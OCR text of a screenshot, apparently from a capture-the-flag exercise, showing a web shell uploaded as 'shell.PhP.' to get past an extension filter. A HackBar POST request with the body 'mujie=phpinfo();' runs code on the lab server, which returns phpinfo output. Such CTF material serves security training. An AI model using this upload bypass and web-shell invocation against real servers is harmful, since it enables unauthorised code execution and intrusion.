 不安全 | 5679827a-9270-43f3-9f93-4965eb931b36.node3.buuoj.cn/upload/shell.PhP.
6
应用 搜索 常用 题库 搜索 工具 学习网站 学习文档 测试 比赛 WP 其他书签
PHP Version 7.2.21
ph
System
Linux 8810a4f9ceb6 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC 2
x86_64
Build Date
Aug 2 2019 06:44:48
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-conf
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ft
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-c
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--dis
'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
PHP API
20170718
Elements Console Sources HackBar Network »
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://5679827a-9270-43f3-9f93-
4965eb931b36.node3.buuoj.cn/upload/shell.PhP.
Enable
POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
mujie=phpinfo();